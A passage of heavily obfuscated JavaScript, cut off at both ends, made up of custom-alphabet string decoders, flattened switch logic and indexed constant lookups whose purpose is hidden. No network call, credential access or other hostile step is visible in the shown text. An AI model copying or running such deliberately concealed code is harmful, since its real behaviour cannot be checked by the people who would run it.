l22uMF.PTvIP2.QbXja0+-0x162:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x79]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x18b,qIbRqJb+=0x16,mhFuD1+=-0x56);break;case 0xcf:case-0x8e:case mhFuD1- -0x1be:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]]=[],f7ZGR8f[-CLDFB4b[0x53]]=CLDFB4b[0x2],l22uMF.V18EPXg=l22uMF.PTvIP2,qIbRqJb+=-0x29,mhFuD1+=-0x38);break;case mhFuD1- -0x7f:n_Uwz_(f7ZGR8f[CLDFB4b[0x97]].push((f7ZGR8f[-CLDFB4b[qIbRqJb+0x67]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x8b]])&CLDFB4b[O3ulNE+-0x7b]),l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x108,qIbRqJb+=0x248);break;case O3ulNE- -0x11d:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[qIbRqJb+-0x19d]])}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x4c,0x26,0xcd).next().value);if(CgvHiv){return O3ulNE}}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}j3kYsq(oGpyQa(CLDFB4b[0xbc]))[oGpyQa(CLDFB4b[0xbd])](f7ZGR8f,qIbRqJb(CLDFB4b[0xbe]),{[qIbRqJb(CLDFB4b[0xbf])]:CgvHiv,[qIbRqJb(CLDFB4b[0xc0])+qIbRqJb(CLDFB4b[0xc1])]:CLDFB4b[0xc2]});return f7ZGR8f}function dMOx6V(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0048\\u004e\\u0054\\u0055\\u0057\\u0047\\u0063\\u0069\\u006e\\u006d\\u0045\\u0053\\u0043\\u0066\\u003b\\u0025\\u006b\\u0060\\u0051\\u006f\\u002b\\u004a\\u0078\\u007b\\u0073\\u0058\\u0068\\u002e\\u007e\\u0028\\u0067\\u0021\\u004c\\u0062\\u004f\\u003d\\u005b\\u0064\\u0050\\u0044\\u0076\\u0059\\u0052\\u0079\\u0032\\u0038\\u0046\\u002c\\u003e\\u0049\\u0023\\u0074\\u0041\\u0033\\u007a\\u0075\\u002f\\u0037\\u003f\\u0034\\u005a\\u0035\\u0026\\u0065\\u0036\\u006a\\u004b\\u0061\\u0056\\u002a\\u0071\\u0042\\u003c\\u0070\\u0029\\u0031\\u005d\\u003a\\u0022\\u0072\\u0030\\u006c\\u005f\\u007d\\u0077\\u0040\\u0024\\u005e\\u0039\\u007c\\u004d\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0xc3])+CLDFB4b[0x469]in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(IZeDs9),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0023\\u0044\\u0064\\u0055\\u004b\\u0051\\u0050\\u0058\\u0059\\u0068\\u0072\\u0043\\u0052\\u0065\\u006c\\u0067\\u0057\\u004e\\u006e\\u0054\\u0077\\u0070\\u005a\\u0066\\u005d\\u0038\\u003b\\u0022\\u006b\\u0045\\u0071\\u003f\\u0076\\u0031\\u0029\\u0048\\u0053\\u002c\\u0021\\u002e\\u003d\\u0075\\u003a\\u0033\\u003c\\u006f\\u0063\\u004d\\u002a\\u0039\\u004f\\u002f\\u0035\\u004c\\u0032\\u006a\\u0069\\u0079\\u0074\\u0056\\u0078\\u0042\\u0046\\u0026\\u0047\\u0041\\u0036\\u007e\\u006d\\u005e\\u004a\\u0037\\u0062\\u0025\\u0024\\u0073\\u0030\\u0061\\u007d\\u0049\\u003e\\u0040\\u007b\\u0034\\u0028\\u0060\\u005b\\u005f\\u007c\\u007a\\u002b\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[-CLDFB4b[0x51]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xc4]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x97]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x97]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x97]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x51]]|=f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]],f7ZGR8f[CLDFB4b[0xc4]]+=(f7ZGR8f[-CLDFB4b[0x97]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[-CLDFB4b[0x51]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x51]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0xc4]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0xc4]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x97]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x97]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[-CLDFB4b[0x51]]|f7ZGR8f[-CLDFB4b[0x97]]<<f7ZGR8f[CLDFB4b[0xc4]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(f7ZGR8f){return f7ZGR8f[CLDFB4b[0x4]]*CLDFB4b[0xc6]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2]?CLDFB4b[0xc5]|f7ZGR8f[CLDFB4b[0x2]]:f7ZGR8f[CLDFB4b[0x2]])}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\u004f\\u0070\\u004a\\u004b\\u0041\\u0054\\u0064\\u0057\\u0067\\u0052\\u0031\\u004e\\u004c\\u003c\\u0068\\u007e\\u007b\\u007c\\u006a\\u0077\\u0034\\u0048\\u006d\\u0043\\u0044\\u0050\\u0062\\u0076\\u0056\\u0038\\u003e\\u0063\\u0039\\u0071\\u0023\\u0045\\u0051\\u0032\\u0024\\u0026\\u006e\\u0042\\u0058\\u0028\\u0073\\u0030\\u002c\\u007a\\u005e\\u0035\\u003f\\u006b\\u007d\\u005b\\u0060\\u0074\\u003b\\u0059\\u0022\\u002f\\u004d\\u006c\\u0061\\u006f\\u0049\\u002a\\u002e\\u0066\\u002b\\u0040\\u0065\\u0072\\u0055\\u005d\\u003d\\u0069\\u0025\\u0029\\u0047\\u0075\\u003a\\u0021\\u0033\\u0053\\u0079\\u0036\\u0046\\u005a\\u0037\\u0078\\u005f\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1,l22uMF,l3rCZUO;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],mhFuD1=CLDFB4b[0x2],l22uMF=-CLDFB4b[0x4]);for(l3rCZUO=CLDFB4b[0x2];l3rCZUO<qIbRqJb;l3rCZUO++){var sU58SO=CgvHiv.indexOf(O3ulNE[l3rCZUO]);if(sU58SO===-CLDFB4b[0x4])continue;if(l22uMF<CLDFB4b[0x2]){l22uMF=sU58SO}else{n_Uwz_(l22uMF+=sU58SO*CLDFB4b[0x1e],Y78vkc|=l22uMF<<mhFuD1,mhFuD1+=(l22uMF&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],mhFuD1-=CLDFB4b[0xa])}while(mhFuD1>CLDFB4b[0x19]);l22uMF=-CLDFB4b[0x4]}}if(l22uMF>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|l22uMF<<mhFuD1)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}switch(((f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0xc5])!==CLDFB4b[0x2])*CLDFB4b[0x4]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2])*CLDFB4b[0x1]){case CLDFB4b[0x2]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x4]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5]-CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])+CLDFB4b[0x4]];case CLDFB4b[0x1]:return[((f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0xc5])%CLDFB4b[0xc5]+CLDFB4b[0xc5])%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x40])+CLDFB4b[0xc7]).round(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x9]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(O3ulNE(CLDFB4b[0x24])).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])]}}n_Uwz_(f7ZGR8f[CLDFB4b[0x38]]=qIbRqJb([CLDFB4b[0x1],CLDFB4b[0xc]]),f7ZGR8f[CLDFB4b[0x4]]=qIbRqJb([CLDFB4b[0x4],CLDFB4b[0x1]]),f7ZGR8f[CLDFB4b[0x32]]=f7ZGR8f[CLDFB4b[0x38]]+f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0x16]]=f7ZGR8f[CLDFB4b[0x32]]-f7ZGR8f[CLDFB4b[0x4]],f7ZGR8f[CLDFB4b[0xc]]=f7ZGR8f[CLDFB4b[0x16]]*CLDFB4b[0x1],f7ZGR8f[CLDFB4b[0x94]]=f7ZGR8f[CLDFB4b[0xc]]/CLDFB4b[0x1],j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x32]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x16]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0xc]])),j3kYsq(O3ulNE(CLDFB4b[0x15])+CLDFB4b[0x16]).log(IZeDs9(f7ZGR8f[CLDFB4b[0x94]])))}var[[],qIbRqJb]=arguments;if(j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xc9])]&&j3kYsq(CgvHiv(CLDFB4b[0xc8]))[CgvHiv(CLDFB4b[0xca])](CgvHiv(CLDFB4b[0x2a]))){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x3b\\x6b\\x4d\\x51\\x54\\x58\\x4a\\x48\\x74\\x64\\x6f\\x72\\x61\\x44\\x68\\x63\\x37\\x4f\\x5a\\x29\\x43\\x53\\x42\\x22\\x66\\x5b\\x41\\x78\\x65\\x67\\x31\\x30\\x6c\\x3f\\x73\\x3c\\x2f\\x59\\x3e\\x2a\\x2c\\x71\\x75\\x60\\x77\\x45\\x28\\x38\\x32\\x7d\\x35\\x39\\x62\\x26\\x24\\x40\\x7a\\x4e\\x23\\x5f\\x69\\x55\\x57\\x6d\\x6e\\x46\\x4b\\x6a\\x76\\x3d\\x21\\x49\\x50\\x4c\\x79\\x2e\\x34\\x36\\x70\\x52\\x7b\\x33\\x56\\x5e\\x3a\\x5d\\x25\\x2b\\x47\\x7c\\x7e\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x40]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x11]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x11]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x11]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x11]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x40]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x40]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x40]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(j3kYsq(Y78vkc(CLDFB4b[0xcb]))(qIbRqJb[Y78vkc(CLDFB4b[0xcc])+CLDFB4b[0x37c]]),qIbRqJb[Y78vkc(CLDFB4b[0xbb])+CLDFB4b[0xc7]]=qIbRqJb[Y78vkc(CLDFB4b[0xcd])][Y78vkc(CLDFB4b[0xce])+Y78vkc(CLDFB4b[0xcf])+CLDFB4b[0xd0]][Y78vkc(CLDFB4b[0xd1])+CLDFB4b[0x4d6]]({[Y78vkc(CLDFB4b[0xd2])+Y78vkc(CLDFB4b[0xd3])+CLDFB4b[0x20]]:{[Y78vkc(CLDFB4b[0xd4])]:CLDFB4b[0x4],[Y78vkc(CLDFB4b[0xd5])+Y78vkc(CLDFB4b[0xd6])+CLDFB4b[0x2db]]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd7])+Y78vkc(CLDFB4b[0xd8])]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd9])+CLDFB4b[0x109]]:Y78vkc(CLDFB4b[0x18]),[Y78vkc(CLDFB4b[0x7])+Y78vkc(CLDFB4b[0xda])+Y78vkc(CLDFB4b[0xdb])]:CLDFB4b[0xdc],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xde])+Y78vkc(CLDFB4b[0xdf])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xe0])+\"\\x63\\x74\"]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe2])+Y78vkc(CLDFB4b[0xe3])+CLDFB4b[0x32]]:CLDFB4b[0x4d1],[Y78vkc(CLDFB4b[0xe4])+Y78vkc(CLDFB4b[0xe5])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe6])+Y78vkc(CLDFB4b[0xe7])+Y78vkc(CLDFB4b[0xe8])]:qIbRqJb[Y78vkc(CLDFB4b[0xe9])],[Y78vkc(CLDFB4b[0xea])]:qIbRqJb[Y78vkc(CLDFB4b[0xeb])+CLDFB4b[0xec]],[Y78vkc(CLDFB4b[0xed])+Y78vkc(CLDFB4b[0xee])]:j3kYsq(Y78vkc(CLDFB4b[0xef]))[Y78vkc(CLDFB4b[0xf0])](j3kYsq(Y78vkc(CLDFB4b[0xf1])+CLDFB4b[0xec])[Y78vkc(CLDFB4b[0xf2])]()/CLDFB4b[0xdc])}}))}}function vUMbYf(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0xf3]]=\"\\u003c\\u0054\\u0059\\u0041\\u0071\\u006c\\u0070\\u0042\\u0074\\u0055\\u0046\\u0062\\u005a\\u0069\\u004d\\u003d\\u006d\\u004a\\u0052\\u0022\\u007b\\u0050\\u0036\\u006b\\u0045\\u0073\\u0039\\u004e\\u0067\\u0060\\u0063\\u0028\\u0033\\u0058\\u0030\\u0057\\u002f\\u003e\\u0051\\u0023\\u005f\\u0043\\u006f\\u002e\\u0078\\u0037\\u0077\\u003b\\u0064\\u002b\\u002a\\u007a\\u0024\\u0056\\u0076\\u0079\\u0040\\u003a\\u0061\\u006a\\u0026\\u002c\\u0021\\u0032\\u005e\\u004b\\u0029\\u0048\\u006e\\u0075\\u0031\\u0072\\u0044\\u0053\\u0068\\u007c\\u0035\\u007d\\u004c\\u005b\\u007e\\u0047\\u0065\\u0049\\u0066\\u003f\\u0034\\u0038\\u005d\\u004f\\u0025\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[-CLDFB4b[0x3b]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xf4]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xf4]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xf4]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0xf3]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xf4]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x3b]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x3b]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x3b]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}var[[O3ulNE],qIbRqJb]=arguments;if(O3ulNE[CgvHiv(CLDFB4b[0xf5])]){xTJoS1d(IZeDs9);function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u007e\\u004c\\u0041\\u0051\\u0053\\u006b\\u0047\\u0024\\u0021\\u0035\\u005d\\u005e\\u0042\\u0062\\u0039\\u0075\\u003d\\u0071\\u007c\\u0049\\u002a\\u002e\\u0054\\u0063\\u0031\\u004a\\u0030\\u0078\\u006e\\u006f\\u0052\\u0029\\u0028\\u004b\\u0074\\u003e\\u0079\\u0060\\u0023\\u002f\\u0058\\u0034\\u0037\\u0070\\u0076\\u004f\\u0046\\u0050\\u0059\\u0065\\u0067\\u0077\\u0043\\u0066\\u0064\\u0025\\u003c\\u0061\\u0033\\u004e\\u0057\\u0055\\u006a\\u0044\\u0073\\u002c\\u007b\\u0038\\u0036\\u0056\\u0068\\u006d\\u0072\\u0032\\u0026\\u007d\\u003b\\u0045\\u003f\\u006c\\u003a\\u002b\\u0048\\u005b\\u0022\\u005a\\u0069\\u0040\\u005f\\u007a\\u004d\",f7ZGR8f[-CLDFB4b[0xf6]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0xf6]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x3d]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0xf6]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x3d]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x43]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x43]]=f7ZGR8f[-CLDFB4b[0x3d]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x43]]+=f7ZGR8f[-CLDFB4b[0x3d]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x43]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x43]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=IZeDs9(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(qIbRqJb[Y78vkc(CLDFB4b[0xf7])+CLDFB4b[0x31f]]()){n_Uwz_(xTJoS1d(PCWpyX),xTJoS1d(sU58SO));function 